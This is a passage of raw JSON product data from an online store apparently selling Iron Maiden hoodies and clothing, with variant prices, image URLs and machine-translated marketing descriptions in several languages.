":{"4":43,"14":133,"16":169}},{"id":8613,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[44,133,169],"options_map":{"4":44,"14":133,"16":169}},{"id":8614,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[45,133,169],"options_map":{"4":45,"14":133,"16":169}},{"id":11836,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,169,453],"options_map":{"4":37,"16":169,"14":453}},{"id":11837,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,169,453],"options_map":{"4":38,"16":169,"14":453}},{"id":11838,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,169,453],"options_map":{"4":39,"16":169,"14":453}},{"id":11839,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,169,453],"options_map":{"4":40,"16":169,"14":453}},{"id":11840,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[42,169,453],"options_map":{"4":42,"16":169,"14":453}},{"id":11841,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[43,169,453],"options_map":{"4":43,"16":169,"14":453}},{"id":11842,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[44,169,453],"options_map":{"4":44,"16":169,"14":453}},{"id":11843,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[45,169,453],"options_map":{"4":45,"16":169,"14":453}},{"id":12747,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,137,169],"options_map":{"4":37,"14":137,"16":169}},{"id":12748,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,137,169],"options_map":{"4":38,"14":137,"16":169}},{"id":12749,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,137,169],"options_map":{"4":39,"14":137,"16":169}},{"id":12750,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,137,169],"options_map":{"4":40,"14":137,"16":169}},{"id":12751,"price":null,"price_formatted":"$","image_src":null,"value_ids":[42,137,169],"options_map":{"4":42,"14":137,"16":169}},{"id":12752,"price":null,"price_formatted":"$","image_src":null,"value_ids":[43,137,169],"options_map":{"4":43,"14":137,"16":169}},{"id":12753,"price":null,"price_formatted":"$","image_src":null,"value_ids":[44,137,169],"options_map":{"4":44,"14":137,"16":169}},{"id":12754,"price":null,"price_formatted":"$","image_src":null,"value_ids":[45,137,169],"options_map":{"4":45,"14":137,"16":169}}]},"product":{"id":74,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"alternative guns Pullover Hoodie RB1208","fr":"pistolets de remplacement Pullover Hoodie RB1208","de":"alternative Waffen Pullover Hoodie RB1208"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\u003C\/li\u003E\n\u003Cli\u003EStable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\u003C\/li\u003E\n\u003Cli\u003EEntrance pouch pocket, matching drawstring and rib cuffs\u003C\/li\u003E\n\u003Cli\u003EEthically sourced following the World Accountable Attire Practices Requirements\u003C\/li\u003E\n\u003Cli\u003EBe aware: In the event you like your hoodies saggy go 2 sizes up\u003C\/li\u003E\n\u003C\/ul\u003E\n","pt":"\u003Cul\u003E\u003Cli\u003EPeso pesado 8.25 on\u00e7as (~280 gsm) l\u00e3 rica em algod\u00e3o\u003C\/li\u003E\u003Cli\u003EAs cores est\u00e1veis s\u00e3o 80% algod\u00e3o, 20% poli\u00e9ster. Heather Gray \u00e9 70% algod\u00e3o, 30% poli\u00e9ster. Carv\u00e3o Heather \u00e9 60% algod\u00e3o, 40% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EBolsa de entrada bolso, correspondente cord\u00e3o e punhos de costelas\u003C\/li\u003E\u003Cli\u003EDe origem \u00e9tica, seguindo os requisitos mundiais de pr\u00e1ticas de vestu\u00e1rio\u003C\/li\u003E\u003Cli\u003EAten\u00e7\u00e3o: No caso de voc\u00ea gostar de seus capuzes fl\u00e1cido ir 2 tamanhos para cima\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-11-25T10:45:23.000000Z","updated_at":"2025-11-25T16:51:36.000000Z","deleted_at":null,"meta":{"id_woo":10175,"combination_id":15},"source":null,"id_source":null,"media":[{"id":218,"model_type":"product","model_id":74,"uuid":"6e1af641-f7e9-4186-8825-5adf0564ba3c","collection_name":"images","name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-8","file_name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":33648,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":11090},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-25T10:45:23.000000Z","updated_at":"2024-11-25T10:45:24.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ironmaidenmerch.shop\/media\/218\/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-8.jpg","preview_url":""},{"id":221,"model_type":"product","model_id":74,"uuid":"52b3e145-440e-476b-8e33-4673ea937ae2","collection_name":"images","name":"ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-8","file_name":"ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":34813,"manipulations":[],"custom_properties":{"image_id_woo":11091},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-25T10:45:25.000000Z","updated_at":"2024-11-25T10:45:27.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ironmaidenmerch.shop\/media\/221\/ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-8.jpg","preview_url":""},{"id":229,"model_type":"product","model_id":74,"uuid":"87e5b7c1-6b15-41b7-b4c8-d806ebc7eef2","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6.u1-7","file_name":"raf750x1000075t10101001c5ca27c6.u1-7.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":126636,"manipulations":[],"custom_properties":{"image_id_woo":10959},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-11-25T10:45:28.000000Z","updated_at":"2024-11-25T10:45:29.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ironmaidenmerch.shop\/media\/229\/raf750x1000075t10101001c5ca27c6.u1-7.jpg","preview_url":""}],"prices":[{"id":75,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":75,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-25T08:54:43.000000Z","updated_at":"2024-11-25T08:54:43.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-25T08:54:43.000000Z","updated_at":"2024-11-25T08:54:43.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-25T10:45:29.000000Z","updated_at":"2024-11-25T10:45:29.000000Z","laravel_through_key":74,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-25T08:54:43.000000Z","updated_at":"2024-11-25T08:54:43.000000Z"},"priceable":{"id":75,"product_id":74,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"IRONSKU-94772","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-25T10:45:29.000000Z","updated_at":"2024-11-25T10:45:29.000000Z","deleted_at":null}}],"thumbnail":{"id":218,"model_type":"product","model_id":74,"uuid":"6e1af641-f7e9-4186-8825-5adf0564ba3c","collection_name":"images","name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-8","file_name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":33648,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":11090},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-25T10:45:23.000000Z","updated_at":"2024-11-25T10:45:24.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ironmaidenmerch.shop\/media\/218\/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-8.jpg","preview_url":""},"collections":[{"id":73,"collection_group_id":1,"_lft":18,"_rgt":19,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Iron Maiden Hoodie","fr":"Iron Maiden Hoodie","de":"Iron Maiden Hoodie","es":"Iron Maiden Hoodie","ja":"Iron Maiden \u30d1\u30fc\u30ab\u30fc","ko":"Iron Maiden \uce74\ud14c\uace0\ub9ac","it":"Iron Maiden Hoodie","nl":"Iron Maiden Hoodie","pt":"Iron Maiden Hoodie"},"description":{"en":"Introducing the ultimate Iron Maiden Hoodie, exclusively available at the renowned Iron Maiden Shop! Show off your unshakable love for this iconic heavy metal band with our premium quality hoodie. Crafted with unparalleled attention to detail, it boasts a perfect blend of comfort and style. Whether you\u0027re rocking out at a concert or simply embracing your metal spirit, this hoodie is sure to make heads turn. Don\u0027t settle for anything less - gear up like a true fan and grab your Iron Maiden Hoodie today! Are you ready to rock \u0027n\u0027 roll with style? Look no further, because we\u0027ve got the perfect fashion statement for all you headbangers out there! Introducing the one and only Iron Maiden Hoodie \u2013 a must-have apparel that not only showcases your love for heavy metal legends but also keeps you cozy and cool. Whether you\u0027re shredding on air guitar or belting out iconic lyrics, this hoodie will have you feeling like a true rock star. Get ready to unleash your inner beast as we dive into the world of Iron Maiden fashion and why it\u0027s time to turn up the volume on your wardrobe game!","fr":"Pr\u00e9sentation de l\u0027ultime Iron Maiden Hoodie, exclusivement disponible chez le c\u00e9l\u00e8bre Iron Maiden Magasinez ! Montrez votre amour in\u00e9branlable pour ce groupe de heavy metal embl\u00e9matique avec notre sweat de qualit\u00e9 sup\u00e9rieure. Fabriqu\u00e9 avec une attention in\u00e9gal\u00e9e au d\u00e9tail, il offre un m\u00e9lange parfait de confort et de style. Que ce soit lors d\u0027un concert ou simplement dans l\u0027esprit de votre m\u00e9tal, ce sweat est s\u00fbr de faire tourner les t\u00eates. Ne vous contentez pas de rien de moins. Iron Maiden Hoodie aujourd\u0027hui ! \u00cates-vous pr\u00eat \u00e0 rock \u0027n\u0027 roll avec style ? Ne cherchez pas plus loin, parce que nous avons l\u0027\u00e9nonc\u00e9 de mode parfait pour tous vous headbangers dehors! Pr\u00e9senter le seul et unique Iron Maiden Hoodie \u2013 un v\u00eatement must-have qui non seulement met en valeur votre amour pour les l\u00e9gendes en m\u00e9tal lourd, mais vous garde \u00e9galement confortable et cool. Que vous d\u00e9chiquetez sur la guitare a\u00e9rienne ou que vous enfiliez des paroles embl\u00e9matiques, ce sweat vous fera sentir comme une vraie rock star. Pr\u00e9parez-vous \u00e0 lib\u00e9rer votre b\u00eate int\u00e9rieure alors que nous plongeons dans le monde de Iron Maiden mode et pourquoi il est temps de monter le volume sur votre jeu de garde-robe!","de":"Einf\u00fchrung des ultimativen Iron Maiden Hoodie, exklusiv im renommierten Iron Maiden Shop! Zeigen Sie Ihre unbequeme Liebe f\u00fcr dieses ikonische Heavy Metal Band mit unserem hochwertigen Hoodie. Gefertigt mit unvergleichlicher Liebe zum Detail, bietet es eine perfekte Mischung aus Komfort und Stil. Egal, ob Sie bei einem Konzert aus rocken oder einfach Ihren Metallgeist umarmen, dieser Hoodie ist sicher, dass K\u00f6pfe sich drehen. Beruhigen Sie sich nicht f\u00fcr etwas weniger - sich wie ein wahrer Fan und packen Sie Ihre Iron Maiden Hoodie heute! Bist du bereit, \u0027n\u0027 Roll mit Stil zu rocken? Schauen Sie nicht weiter, denn wir haben die perfekte Mode-Erkl\u00e4rung f\u00fcr alle, die Sie da drau\u00dfen sind! Einf\u00fchrung und nur Iron Maiden Hoodie \u2013 eine Must-Have-Bekleidung, die nicht nur Ihre Liebe zu Heavy Metal Legenden zeigt, sondern Sie auch gem\u00fctlich und cool h\u00e4lt. Egal, ob Sie auf Air-Gitarre schreddern oder ikonische Texte ausgleiten, dieser Hoodie wird Sie wie ein echter Rockstar f\u00fchlen. Machen Sie sich bereit, Ihr inneres Tier zu entfesseln, w\u00e4hrend wir in die Welt der Iron Maiden Mode und warum es Zeit ist, die Lautst\u00e4rke auf Ihrem Kleiderschrank Spiel zu drehen!","es":"Introduciendo lo \u00faltimo Iron Maiden Hoodie, disponible exclusivamente en el famoso Iron Maiden \u00a1Compren! Muestra tu amor inquebrantable por esta ic\u00f3nica banda de heavy metal con nuestra capucha de calidad premium. Creado con una atenci\u00f3n incomparable al detalle, cuenta con una mezcla perfecta de confort y estilo. Ya sea que est\u00e9s saliendo en un concierto o simplemente abrazando tu esp\u00edritu met\u00e1lico, esta sudadera est\u00e1 segura de hacer girar la cabeza. No te conformes con nada menos - engranaje como un verdadero fan y agarra tu Iron Maiden Hoodie hoy! \u00bfEst\u00e1s listo para rock \u0027n\u0027 roll con estilo? \u00a1No busques m\u00e1s, porque tenemos la declaraci\u00f3n perfecta de moda para todos los ladrones! Introduciendo la \u00fanica Iron Maiden Hoodie \u2013 un prenda imprescindible que no s\u00f3lo muestra tu amor por las leyendas met\u00e1licas pesadas sino que tambi\u00e9n te mantiene acogedor y fresco. Ya sea que est\u00e9s reprimiendo la guitarra de aire o sacando letras ic\u00f3nicas, esta sudadera te sentir\u00e1 como una verdadera estrella de rock. Prep\u00e1rate para liberar a tu bestia interior mientras buceamos en el mundo de Iron Maiden moda y por qu\u00e9 es hora de subir el volumen en su juego de vestuario!","ja":"\u7a76\u6975\u306e\u7d39\u4ecb Iron Maiden \u30d1\u30fc\u30ab\u30fc, \u6392\u4ed6\u7684\u306b\u6709\u540d\u306a\u3067\u5229\u7528\u53ef\u80fd Iron Maiden \u30b7\u30e7\u30c3\u30d7 \u3053\u306e\u8c61\u5fb4\u7684\u306a\u91cd\u91d1\u5c5e\u30d0\u30f3\u30c9\u306e\u305f\u3081\u306e\u3042\u306a\u305f\u306e\u4e0d\u5b89\u5b9a\u306a\u611b\u3092\u79c1\u9054\u306e\u512a\u308c\u305f\u54c1\u8cea\u30d1\u30fc\u30ab\u30fc\u3067\u793a\u3057\u307e\u3059\u3002 \u7d30\u90e8\u3078\u306e\u6bd4\u985e\u306e\u306a\u3044\u6ce8\u610f\u3092\u6255\u3063\u3066\u3001\u305d\u308c\u306f\u6170\u3081\u304a\u3088\u3073\u69d8\u5f0f\u306e\u5b8c\u5168\u306a\u30d6\u30ec\u30f3\u30c9\u3092\u81ea\u6162\u3057\u307e\u3059\u3002 \u30b3\u30f3\u30b5\u30fc\u30c8\u3067\u30ed\u30c3\u30af\u30a2\u30a6\u30c8\u3057\u3066\u3044\u308b\u304b\u3001\u5358\u306b\u3042\u306a\u305f\u306e\u91d1\u5c5e\u306e\u7cbe\u795e\u3092\u57cb\u3081\u8fbc\u3080\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u3053\u306e\u30d1\u30fc\u30ab\u30fc\u306f\u78ba\u5b9f\u306b\u982d\u3092\u56de\u3059\u3088\u3046\u306b\u3057\u3066\u3044\u307e\u3059\u3002 \u4f55\u3082\u89e3\u6c7a\u3057\u306a\u3044\u3067\u304f\u3060\u3055\u3044 - \u771f\u306e\u30d5\u30a1\u30f3\u306e\u3088\u3046\u306b\u30ae\u30a2\u30a2\u30c3\u30d7\u3057\u3001\u3042\u306a\u305f\u306e Iron Maiden \u4eca\u65e5\u306e\u30d1\u30fc\u30ab\u30fc! \u30b9\u30bf\u30a4\u30eb\u3067\u300cn\u300d\u30ed\u30fc\u30eb\u3092\u30ed\u30c3\u30af\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059\u304b? \u3053\u308c\u4ee5\u4e0a\u898b\u306a\u3044\u3067\u304f\u3060\u3055\u3044\u3002\u306a\u305c\u306a\u3089\u3001\u79c1\u305f\u3061\u306f\u305d\u3053\u306b\u3042\u306a\u305f\u306e\u3059\u3079\u3066\u306e\u982d\u6587\u5b57\u306e\u305f\u3081\u306e\u5b8c\u74a7\u306a\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30b9\u30c6\u30fc\u30c8\u30e1\u30f3\u30c8\u3092\u6301\u3063\u3066\u3044\u308b\u304b\u3089\u3067\u3059! \u4e00\u3064\u3060\u3051\u306e\u7d39\u4ecb Iron Maiden \u30d1\u30fc\u30ab\u30fc - \u3060\u3051\u3067\u306a\u304f\u3001\u91cd\u91d1\u5c5e\u306e\u4f1d\u8aac\u306e\u305f\u3081\u306e\u3042\u306a\u305f\u306e\u611b\u3092\u30b7\u30e7\u30fc\u30b1\u30fc\u30b9\u3060\u3051\u3067\u306a\u304f\u3001\u3042\u306a\u305f\u304c\u5c45\u5fc3\u5730\u306e\u826f\u3044\u3001\u51b7\u9759\u306b\u4fdd\u3061\u307e\u3059\u5fc5\u643a\u306e\u670d\u88c5\u3002 \u7a7a\u6c17\u306e\u30ae\u30bf\u30fc\u3084\u30d9\u30eb\u30c8\u3092\u5e2f\u3073\u305f\u30a2\u30a4\u30b3\u30cb\u30c3\u30af\u306a\u6b4c\u8a5e\u306b\u30b7\u30e5\u30ec\u30c3\u30c7\u30a3\u30f3\u30b0\u3057\u3066\u3044\u308b\u304b\u3069\u3046\u304b\u3001\u3053\u306e\u30d1\u30fc\u30ab\u30fc\u306f\u771f\u306e\u30ed\u30c3\u30af\u30b9\u30bf\u30fc\u306e\u3088\u3046\u306b\u611f\u3058\u3066\u3044\u307e\u3059\u3002 \u79c1\u305f\u3061\u304c\u4e16\u754c\u4e2d\u306b\u98db\u3073\u8fbc\u3080\u3088\u3046\u306b\u3001\u3042\u306a\u305f\u306e\u5185\u5074\u306e\u7363\u3092\u89e3\u304d\u653e\u3061\u307e\u3057\u3087\u3046 Iron Maiden \u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306e\u30b2\u30fc\u30e0\u306e\u97f3\u91cf\u3092\u4e0a\u3052\u308b\u305f\u3081\u306b\u6642\u9593\u304c\u3042\u308b\u65b9\u6cd5\u3068\u7406\u7531!","ko":"\ucd5c\uace0\uc758 \uc81c\ud488 Iron Maiden Hoodie, \ub3c5\uc810\uc801\uc73c\ub85c \uc720\uba85\ud55c Iron Maiden \uc1fc\ud551! \uc774 \uc0c1\uc9d5\uc801\uc778 \uc911\uae08\uc18d \ubc34\ub4dc\ub97c \uc704\ud55c unshakable \uc0ac\ub791 \ub5a8\uc5b4\uc838 \uc6b0\ub9ac\uc758 \uc6b0\uc218\ud55c \uc9c8 \ud6c4\ub4dc. \uc138\ubd80 \uc0ac\ud56d\uc5d0 \ub300\ud55c \ud0c1\uc6d4\ud55c \uad00\uc2ec\uc744 \uac16\ub294 \uacf5\uc608, \ud3b8\uc548\ud568\uacfc \uc2a4\ud0c0\uc77c\uc758 \uc644\ubcbd\ud55c \uc870\ud654\ub97c \uc790\ub791\ud569\ub2c8\ub2e4. \uc5f0\uc8fc\ud68c\uc5d0\uc11c \ub5a8\uc5b4\ub728\ub9ac\uac70\ub098 \uae08\uc18d \uc815\uc2e0\uc744 \ub044\ub294 \uac83, \uc774 \ub450\uac74\uc740 \uba38\ub9ac\uac00 \ud134\uc744 \ub9cc\ub4dc\ub294 \uac83\uc785\ub2c8\ub2e4. \uc544\ubb34\uac83\ub3c4 \ub354 \uc801\uc740\uc5d0 \ub300 \ud55c \uc815\ucc29 \ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624 - \uc9c4\uc815\ud55c \ud32c \ucc98\ub7fc \uae30\uc5b4\uc640 \uc7a1\uc544 Iron Maiden \uc624\ub298 Hoodie! \uc2a4\ud0c0\uc77c\ub85c \u0027n\u0027\ub864\uc744 \ub3cc\ub9b4 \uc900\ube44\uac00 \ub418\uc168\ub098\uc694? \ub354 \uc774\uc0c1 \ubd10, \uc6b0\ub9ac\ub294 \ub2f9\uc2e0\uc744 \uc704\ud574 \uc644\ubcbd\ud55c \ud328\uc158 \uc9c4\uc220\uc744 \uac00\uc9c0\uace0 \uc788\uae30 \ub54c\ubb38\uc5d0 \uac70\uae30 \ubc16\uc73c\ub85c \uba38\ub9ac! \ud558\ub098\ub9cc \uc18c\uac1c Iron Maiden Hoodie - \ubb34\uac70\uc6b4 \uae08\uc18d \uc804\uc124\ubfd0\ub9cc \uc544\ub2c8\ub77c \uc544\ub291\ud558\uace0 \uc2dc\uc6d0\ud55c \uac83\uc744 \uc720\uc9c0\ud574\uc57c\ud569\ub2c8\ub2e4. \uacf5\uae30 \uae30\ud0c0\uc5d0 \ud30c\uc1c4\ub418\uac70\ub098 \uc544\uc774\ucf58\uc744 \ub760\ub294 \uc5ec\ubd80,\uc774 \ud6c4\ub4dc\ub294 \ub2f9\uc2e0\uc774 \uc9c4\uc2e4\ud55c \ubc14\uc704 \ubcc4\ucc98\ub7fc \ub290\ub084 \uac83\uc785\ub2c8\ub2e4. \uc6b0\ub9ac\uac00 \uc138\uacc4\ub85c \ub2e4\uc774\ube59 \ud560 \ub54c \ub2f9\uc2e0\uc758 \uc548 \uc9d0\uc2b9\uc744 \ud574\ub0bc \uc900\ube44 Iron Maiden \ud328\uc158\uacfc \uc65c \uc637\uc7a5 \uac8c\uc784\uc5d0 \ubcfc\ub968\uc744 \ub044\ub294 \uc2dc\uac04\uc785\ub2c8\ub2e4!","it":"Introduzione al massimo Iron Maiden Hoodie, disponibile esclusivamente presso il rinomato Iron Maiden Negozio! Mostra il tuo amore inconfondibile per questa iconica fascia heavy metal con la nostra felpa di alta qualit\u00e0. Realizzata con un\u0027attenzione impareggiabile ai dettagli, vanta una perfetta miscela di comfort e stile. Che tu stia facendo un concerto o semplicemente abbracciando il tuo spirito metallico, questa felpa \u00e8 sicura di far girare le teste. Non accontentarti di niente di meno - prepararti come un vero fan e afferrare il tuo Iron Maiden Hoodie oggi! Sei pronto a rock \u0027n\u0027 roll con stile? Non guardare oltre, perch\u00e9 abbiamo la perfetta dichiarazione di moda per tutti voi headbangers l\u00e0 fuori! Presentare l\u0027unico e solo Iron Maiden Hoodie \u2013 un abbigliamento must-have che non solo mette in mostra il vostro amore per le leggende metalliche pesanti, ma anche vi mantiene accogliente e fresco. Che tu stia tremando sulla chitarra aerea o cincando testi iconici, questa felpa ti far\u00e0 sentire come una vera rock star. Preparati a scatenare la tua bestia interiore mentre tuffiamo nel mondo di Iron Maiden moda e perch\u00e9 \u00e8 il momento di alzare il volume sul vostro gioco guardaroba!","nl":"De ultieme introductie Iron Maiden Hoodie, exclusief verkrijgbaar bij de bekende Iron Maiden Winkel! Laat je onwankelbare liefde voor deze iconische heavy metal band zien met onze topkwaliteit hoodie. Gemaakt van onge\u00ebvenaarde aandacht voor detail, het beschikt over een perfecte mix van comfort en stijl. Of je nu rockt tijdens een concert of gewoon je metal spirit omarmt, deze hoodie zal zeker hoofden laten draaien. Neem niet genoegen met iets minder - zich als een echte ventilator en pak je Iron Maiden Hoodie vandaag! Ben je klaar voor rock \u0027n\u0027 roll met stijl? Kijk niet verder, want we hebben de perfecte mode statement voor al jullie headbangers daar! Introductie van de enige echte Iron Maiden Hoodie  Of je nu versnippert op luchtgitaar of iconische teksten, deze hoodie zal je het gevoel geven als een echte rockster. Maak je klaar om je innerlijke beest los te laten terwijl we duiken in de wereld van Iron Maiden mode en waarom het is tijd om het volume op uw garderobe spel!","pt":"Introduzindo o \u00faltimo Iron Maiden Hoodie, dispon\u00edvel exclusivamente no renomado Iron Maiden Loja! Mostre seu amor inabal\u00e1vel por esta banda ic\u00f4nica de heavy metal com nosso capuz de qualidade premium. Trabalhada com aten\u00e7\u00e3o incompar\u00e1vel aos detalhes, possui uma mistura perfeita de conforto e estilo. Se voc\u00ea est\u00e1 balan\u00e7ando para fora em um concerto ou simplesmente abra\u00e7ando seu esp\u00edrito de metal, este capuz \u00e9 certo para fazer a cabe\u00e7a girar. N\u00e3o se contentem com nada menos - preparem-se como um verdadeiro f\u00e3 e agarrem-se Iron Maiden Hoodie hoje! Voc\u00ea est\u00e1 pronto para rock \u0027n\u0027 roll com estilo? N\u00e3o procure mais, porque temos a declara\u00e7\u00e3o de moda perfeita para todos voc\u00eas headbangers l\u00e1 fora! Introduzindo o \u00fanico Iron Maiden Hoodie \u2013 um vestu\u00e1rio must-have que n\u00e3o s\u00f3 mostra o seu amor por lendas de metal pesado, mas tamb\u00e9m mant\u00e9m voc\u00ea acolhedor e legal. Se voc\u00ea est\u00e1 shredding na guitarra de ar ou cintando letras ic\u00f4nicas, este capuz vai ter voc\u00ea se sentindo como uma verdadeira estrela de rock. Prepare-se para libertar sua besta interior enquanto mergulhamos no mundo de Iron Maiden moda e por que \u00e9 hora de aumentar o volume em seu jogo de guarda-roupa!"}},"sort":"custom","created_at":"2024-11-25T10:43:41.000000Z","updated_at":"2025-07-25T16:57:37.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":74,"collection_id":73,"position":1,"created_at":"2024-11-25T10:45:23.000000Z","updated_at":"2024-11-25T10:45:23.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":15,"_rgt":28,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Iron Maiden Cloth","fr":"Iron Maiden V\u00eatements","de":"Iron Maiden Cloth","es":"Iron Maiden Cloth","ja":"Iron Maiden \u30ed\u30b0\u30a4\u30f3","ko":"Iron Maiden \uc81c\ud488\uc815\ubcf4","it":"Iron Maiden Cloth","nl":"Iron Maiden Doek","pt":"Iron Maiden Pano de pano"},"description":{"en":"Get ready to rock the Iron Maiden look with our exclusive Iron Maiden Cloth, available only at the Iron Maiden Shop! Crafted with impeccable quality and designed for true fans, this iconic piece will unleash your inner metal warrior. Made from premium materials that guarantee durability and comfort, our Iron Maiden Cloth is a must-have addition to any fan\u0027s collection. Stand out from the crowd and show your devotion to one of history\u0027s most legendary bands. Don\u0027t wait any longer - grab your very own Iron Maiden Cloth today and let the world know you\u0027re part of something truly epic! Are you ready to rock and roll? Well, we\u0027ve got some thrilling news for all those heavy metal enthusiasts out there! Get ready to unleash your inner headbanger and raise your devil horns high because today\u0027s blog post is all about the legendary Iron Maiden cloth. From their electrifying performances to their iconic album covers, this British band has been captivating audiences worldwide since the 1980s. So, grab a cold one, turn up the volume, and join us on a journey through the mesmerizing world of Iron Maiden cloth \u2013 where music meets fashion in perfect harmony!","fr":"Pr\u00e9parez-vous \u00e0 faire Iron Maiden regarder avec notre exclusif Iron Maiden Tissu, disponible uniquement au Iron Maiden Magasinez ! Con\u00e7ue avec une qualit\u00e9 impeccable et con\u00e7ue pour les vrais fans, cette pi\u00e8ce embl\u00e9matique va lib\u00e9rer votre guerrier en m\u00e9tal int\u00e9rieur. Fabriqu\u00e9 \u00e0 partir de mat\u00e9riaux haut de gamme qui garantissent durabilit\u00e9 et confort, notre Iron Maiden Le v\u00eatement est un ajout incontournable \u00e0 la collection des fans. D\u00e9fendez-vous de la foule et montrez votre d\u00e9votion \u00e0 l\u0027un des groupes les plus l\u00e9gendaires de l\u0027histoire. N\u0027attendez plus - prenez votre propre Iron Maiden Habillez-vous aujourd\u0027hui et faites savoir au monde que vous faites partie de quelque chose de vraiment \u00e9pique ! \u00cates-vous pr\u00eat \u00e0 rouler ? Eh bien, nous avons quelques nouvelles passionnantes pour tous ces amateurs de m\u00e9taux lourds l\u00e0-bas! Pr\u00e9parez-vous \u00e0 lib\u00e9rer votre headbanger int\u00e9rieur et \u00e9lever vos cornes de diable haut parce que le blog d\u0027aujourd\u0027hui est tout au sujet du l\u00e9gendaire Iron Maiden tissu. De leurs performances \u00e9lectrisantes \u00e0 leurs couvertures d\u0027albums embl\u00e9matiques, ce groupe britannique s\u00e9duit le public mondial depuis les ann\u00e9es 1980. Alors, prenez un froid, montez le volume, et rejoignez-nous sur un voyage \u00e0 travers le monde envo\u00fbtant de Iron Maiden tissu \u2013 o\u00f9 la musique rencontre la mode en parfaite harmonie!","de":"Machen Sie sich bereit, die Iron Maiden mit unserem exklusiven Iron Maiden Cloth, nur im Iron Maiden Shop! Gefertigt mit tadelloser Qualit\u00e4t und entworfen f\u00fcr echte Fans, wird dieses ikonische St\u00fcck Ihren inneren Metall-Krieger entfesseln. Hergestellt aus hochwertigen Materialien, die Haltbarkeit und Komfort garantieren, unsere Iron Maiden Cloth ist eine Must-Have Erg\u00e4nzung zu jeder Fan-Sammlung. Stehen Sie aus der Menge heraus und zeigen Sie Ihre Hingabe zu einer der legend\u00e4rsten Bands der Geschichte. Warten Sie nicht l\u00e4nger - nehmen Sie sich selbst Iron Maiden Cloth heute und lassen Sie die Welt wissen, dass Sie Teil von etwas wirklich epischen! Bist du bereit zu rocken und zu rollen? Nun, wir haben ein 